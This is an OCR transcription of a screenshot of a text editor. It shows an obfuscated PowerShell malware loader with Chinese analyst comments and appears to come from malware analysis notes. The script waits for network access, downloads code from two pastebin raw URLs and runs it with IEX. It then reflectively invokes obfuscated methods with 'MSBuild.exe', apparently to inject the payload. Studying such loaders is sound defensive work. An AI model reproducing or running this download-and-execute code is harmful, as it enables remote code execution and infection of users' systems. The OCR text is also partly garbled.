 C:\Users\john\Desktop\VBA\3.1.1.txt • - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
1.8hsshjahassahsh 1.vbs 2.nv5d9pYu 2.vbs 3.vXpe74L2 3.vbs 3.1.psl 3.1.1.txt
1 do
2 {
3 $ping = test-connection -comp google.com -count 1 -Quiet
4 } until ($ping); //判断网络连接情况
判断网络链接情
况
5
6 [void] [System.Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic');//载入组件
7 $fj=[Microsoft.VisualBasic.Interaction]::CallByname(
8 (New-Object Net.WebClient),
9 'DownloadString',
10 [Microsoft.VisualBasic.CallType]::Method,
11 'https://pastebin.com/raw/wMG90xwi')|IEX; //从网站wMG90xwi下载字符串
12
13 [Byte[]]$f = [Microsoft.VisualBasic.Interaction]::CallByname(
从指定URL，下
载字符串
14 (New-Object Net.WebClient),
15 'DownloadString',
16 [Microsoft.VisualBasic.CallType]::Method,
17 'https://pastebin.com/raw/W455MkAZ').replace('%$','0x')|IEX;//从网站W455MkAZ下载字符串
18
19 $obj =@('MSBuild.exe',$f);
20 $g22=$a.GetType('THC452563sdfdsdfgr4777cxg04477fsdf810df777');
21 $y=$g22.GetMethod('retrt477fdg145fd4g0wewerwedsa799221dsad4154qwe');
22 $j=[Activator]::CreateInstance($g22,$null);
23 $y.Invoke($j,$obj)
Line 13, Column 44 Tab Size: 4 C